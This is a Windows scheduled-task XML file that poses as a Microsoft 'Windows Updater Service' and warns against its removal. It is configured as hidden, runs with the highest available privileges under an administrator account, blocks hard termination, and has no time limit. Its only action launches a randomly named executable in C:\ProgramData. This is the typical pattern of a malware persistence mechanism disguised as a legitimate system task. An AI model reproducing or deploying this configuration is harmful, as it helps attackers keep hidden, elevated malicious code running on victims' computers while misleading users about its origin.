 <?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Author>Microsoft</Author>
<Description>Windows Updater Service Don't Remove. Might Cause System Crash! </Description>
<URI>\WindowsUpdate</URI>
</RegistrationInfo>
<Principals>
<Principal id="Author">
<UserId>S-1-5-21-3322241994-4003299013-4203680332-500</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>HighestAvailable</RunLevel>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>"C:\ProgramData\fc9ke9x2nG.exe"</Command>
</Exec>
</Actions>
</Task>